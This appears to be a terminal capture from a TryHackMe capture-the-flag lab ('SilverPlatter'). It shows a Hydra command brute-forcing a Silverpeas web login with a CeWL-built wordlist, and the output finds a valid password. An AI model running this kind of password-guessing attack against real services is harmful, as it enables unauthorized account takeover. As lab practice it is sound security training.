 ┌──(root㉿kali)-[/home/kali/THM/easy/SilverPlatter]
└─# hydra -l scr1ptkiddy -P custom_passwords.txt silverplatter.thm -s 8080 http-post-form "/silverpeas/Authenticatio
nServlet:Login=^USER^&Password=^PASS^&DomainId=0:Login or password incorrect" -V -t 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-10 13:59:20
[DATA] max 2 tasks per 1 server, overall 2 tasks, 345 login tries (l:1/p:345), ~173 tries per task
[DATA] attacking http-post-form://silverplatter.thm:8080/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PAS
S^&DomainId=0:Login or password incorrect
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninj
a) (https://digi.ninja/)" - 1 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "the" - 2 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Item" - 3 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "and" - 4 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Security" - 5 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Smarter" - 6 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Hack" - 7 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "this" - 8 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Default" - 9 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "adipiscing" - 10 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "you" - 11 of 345 [child 0] (0/0)
[8080][http-post-form] host: silverplatter.thm   login: scr1ptkiddy   password: adipiscing
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-10 13:59:35